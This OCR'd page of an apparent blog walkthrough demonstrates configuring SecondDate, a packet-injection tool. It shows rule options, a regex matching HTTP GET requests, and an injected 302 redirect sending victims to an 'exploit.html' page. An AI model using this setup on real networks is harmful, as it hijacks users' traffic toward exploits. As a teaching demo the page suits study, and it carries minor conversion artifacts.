rule [rulenum] [opts ...]            Sets options for a rule.
                                       where opts is one or more of the following

options
                                      (defaults are shown in parentheses):
                                      [--srcaddr addr(0)] [--srcmask mask(0)]
                                      [--dstaddr addr(0)] [--dstmask mask(0)]
                                      [--protocol port(6/TCP)] [--srcport port(0)] [--
dstport port(0)]
                                      [--mininterval(60)] [--maxinjections(5)] [--
injectwindow(0)]
                                      [--checkhttp (default) | --nocheckhttp]
                                      [--checkregex (default) | --nocheckregex]
                                          [--inject (default) | --noinject
                                      [--tcpflag (FIN ACK PSH) URG | ACK | PSH | RST |
SYN | FIN ]
                                      [--regexfile <filename>] [--injectfile
<filename>
SD rule definitions, from SecondDateLp help.
The script does the following:
disable 1: Disable any previous rule 1 (this allows for quick reloading, as live rules cannot be re-configured).
rule 1 ...: Set up rule 1.
--protocol 6: Match IP protocol 6, which happens to be TCP. Only TCP or UDP allowed here.
--dstport 80: Destination port 80, HTTP.
--nocheckhttp: Don’t use the built-in regexp for HTTP, that’s no fun. Define our own.
--checkregex: Check for regex defined in --regexfile below.
--inject: Do packet injections.
--injectfile injectfile_tcp: Set data to inject on injection.
--regexfile regex_tcp: Set regexp to match.
enable 1: Make rule 1 live.
It is possible to fine-tune various parameters such as the maximum number of injections, the time within which this has to happen, the time between injections and so on and so on, but the defaults work fine for sake of this demo.
^GET / .*
regex_tcp: The regular expression to match on TCP packets. This looks for HTTP GET requests to the root, any version. This can be any valid PCRE regular expression.
HTTP/1.1 302 Found
Location: http://192.168.1.1/exploit.html

grazing buzzards
3/7